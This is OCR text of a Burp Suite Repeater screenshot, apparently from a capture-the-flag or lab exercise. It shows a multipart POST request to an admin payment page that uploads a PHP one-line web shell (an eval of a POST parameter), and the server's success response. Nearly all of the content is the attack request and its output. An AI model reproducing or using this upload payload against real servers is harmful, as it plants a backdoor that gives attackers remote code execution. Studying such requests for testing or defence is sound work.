 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://101.200.139.65:22729 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/payment/index.html HTTP/1.1
2 Host: 101.200.139.65:22729
3 Content-Length: 167
4 Cache-Control: max-age=0
5 Origin: http://101.200.139.65:22729
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryodORcj4A647C5Mbi
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://101.200.139.65:22729/admin/payment.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lkfmvfahjb5okqmp1uv2vnis07
14 Connection: close
15
16 ------WebKitFormBoundaryodORcj4A647C5Mbi
17 Content-Disposition: form-data; name="json"
18
19 <?php @eval($_POST['shell']); ?>
20 ------WebKitFormBoundaryodORcj4A647C5Mbi--
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
}
18 .system-message{
padding:24px48px;
}
19 .system-messageh1{
font-size:100px;
font-weight:normal;
line-height:120px;
margin-bottom:12px;
}
20 .system-message.jump{
padding-top:10px;
}
21 .system-message.jumpa{
color:#333;
}
22 .system-message.success,.system-message.error{
line-height:1.8em;
font-size:36px;
}
23 .system-message.detail{
font-size:12px;
line-height:20px;
margin-top:12px;
display:none;
}
24 </style>
25 </head>
26 <body>
27 <div class="system-message">
28 <h1>
:)
</h1>
29 <p class="success">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 6
Done 2,121 bytes | 1,034 millis